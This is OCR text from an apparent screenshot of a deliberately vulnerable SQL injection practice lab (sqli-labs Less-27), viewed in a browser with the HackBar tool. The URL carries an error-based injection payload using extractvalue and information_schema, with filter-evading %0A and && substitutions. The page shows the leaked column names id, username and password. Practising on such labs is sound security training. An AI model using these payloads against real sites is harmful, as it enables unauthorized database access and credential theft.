 Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in C:\Users\Lkaij\Desktop\phpstudy\WWW\sql\Less-27\index.php on line 36
XPATH syntax error: '~id,username,password'
SQLI DUMB SERIES-27
元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
XECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
.130/sql/Less-27/?id=1'%26%26extractvalue(1,concat('~',
ncat(column_name)%0Afrom%0Ainformation_schema.columns%0Awhere%0Atable_schema=database()%0Aand%0Atable_name='users')))||'2'='1
enctype